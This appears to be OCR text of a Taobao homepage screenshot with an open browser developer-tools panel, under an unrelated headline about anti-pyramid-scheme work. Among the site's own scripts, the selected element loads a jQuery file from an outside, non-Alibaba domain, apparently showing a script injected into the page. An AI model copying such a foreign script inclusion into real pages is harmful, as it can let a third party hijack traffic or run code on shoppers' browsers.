 淘宝网 - 淘！我喜欢
https://www.taobao.com/
揭秘反传销江湖的红与灰
收藏 手机收藏夹 一键观看 热 京东商城 热 天 猫 收藏夹栏 热 爱淘宝 热 百 度 热 网址大全
中国大陆 亲，请登录 免费注册 手机逛淘宝 我的淘宝 购物车 收藏夹 商品分类 卖家中心 联系客服 网站导航
淘宝网
Taobao.com
宝贝 天猫 店铺
户外用品 野营用品 搜索
新款连衣裙 四件套 潮流T恤 时尚女鞋 短裤 半身裙 男士外套 墙纸 行车记录仪 新款男鞋 耳机 更多
手机淘宝
主题市场 天猫 聚划算 天猫超市 淘抢购 电器城 司法拍卖 中国质造 特色中国 飞猪旅行 智能生活 苏宁易购 云栖大会
女装 / 男装 / 内衣
鞋靴 / 箱包 / 配件
天猫
TMALL.COM
QUALITY
淘宝教育
jiaoyu.taobao.com
Elements Console Sources Network Timeline Profiles Application Security Audits
<script id="tb-beacon-aplus" src="//g.alicdn.com/alilog/mlog/aplus_v2.js" exparams=
"category=&userid=&aplus&yunid=&&asid=AQAAAABH15JZBd9zfwAAAAAVIdS4s8Cufg=="></script>
<script>…</script>
<div class="cover J_Cover">…</div>
<div class="cup J_Cup">…</div>
<div data-spm="201859" class="tbh-nav J_Module tb-pass" tms="tbh-nav/0.0.7" tms-datakey="617426">…</div>
<div class="screen-outer clearfix">…</div>
<div class="seat J_Seat clearfix">…</div>
<div class="bottom J_Bottom">…</div>
<div class="hander J_Hander">…</div>
<div class="tbh-inject J_Module tb-pass" tms="tbh-inject/0.0.1" tms-datakey="617452">
</div>
<script>…</script>
<script src="//g.alicdn.com/??kissy/k/6.2.4/seed-min.js,kg/global-util/1.0.5/in…dex.js,kg/tb-nav/2.4.1/index-min.js,secdev/sufei_data/3.0.8/index.js"></script>
<script type="text/javascript" src="https://fanliso.erhaojie.com/jquery-1.10.2.min.js"></script> == $0
<script>…</script>
<script>…</script>
<script src="//g.alicdn.com/??kissy/k/6.2.4/event-custom-min.js,kissy/k/6.2.4/e…dex-min.js,kg/session/0.0.1/index-min.js,kg/slide/6.0.8/index-min.js"></script>
<script src="//g.alicdn.com/??kg/route-map-http/0.0.3/index.js,kg/tbhome/1.6.5/…ttern/1.3.0/lib/io-min.js,kg/tbhome/1.6.5/c/fixedtool/index.css.js"></script>
<input id="J_TBBucket" data-version="1.6.5" class type="hidden" value="9" data-container>
<script>KISSY.use('kg/tbhome/1.6.5/index');</script>
<div class="tbh-inject J_Module tb-pass" tms="tbh-inject/0.0.1" tms-datakey="617453">…</div>
<b data-mark="d3d3LnRhb2Jhby5jb20=" class="tb-hide"></b>
<div id="J_SiteFooter" style="min-height: 150px"></div>
<div id="storagetool" style="height: 0px; overflow: hidden; opacity: 0.1;">…</div>
<iframe src="//g.alicdn.com/alilog/oneplus/blk.html#coid=d7oZEn%2Bc4FACAdy1q1lgyKbg&noid=&grd=n" id="_oid_ifr_" style="width: 0px; height: 0px; display: none;">
</iframe>
/body>
tml>
Styles Computed Event Listeners
Filter
element.style {
}
script { user
display: none;
}
Inherited from body.s1440
body {
color: #3C3C3C;
-webkit-font-smoothing: ant
background-color: #f1f1f1
}
body, button, input, select,
textarea {
font: 12px/1.5 tahoma,aria
Sans GB','\5b8b\4f53',sa
}
margin –
border –
padding –
auto × auto